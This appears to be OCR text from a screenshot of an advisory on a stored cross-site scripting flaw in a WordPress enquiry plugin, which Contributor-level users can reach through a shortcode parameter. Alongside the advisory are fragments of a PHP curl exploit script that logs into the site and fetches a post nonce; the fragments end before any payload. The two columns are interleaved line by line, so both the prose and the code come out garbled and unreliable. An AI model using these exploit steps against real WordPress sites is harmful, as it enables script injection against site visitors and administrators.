
// Step 1: Login
CVE-2025-14142 is a stored
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
)
;
cross-site scripting (XSS)
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
$login_data
=
array
(
vulnerability in the Electric
'log'
=>
$username
,
Enquiries plugin for WordPress. It
'pwd'
=>
$password
,
allows authenticated users with
'wp-submit'
=>
'Log In'
,
Contributor-level access and
'redirect_to'
=>
$target_url
.
'/wp-admin
'testcookie'
=>
'1'
above to inject arbitrary scripts
)
;
via the ‘button’ parameter of the
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$login_d
electric-enquiry shortcode.
$response
=
curl_exec
(
$ch
)
;
How does this vulnerability
// Step 2: Get nonce for new post
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
work?
curl_setopt
(
$ch
,
CURLOPT_POST
,
false
)
;
Mechanism of exploitation
$response
=
curl_exec
(
$ch
)
;
The vulnerability occurs due to
// Extract nonce (simplified - real implement
// WordPress nonce pattern for new posts
insufficient input sanitization and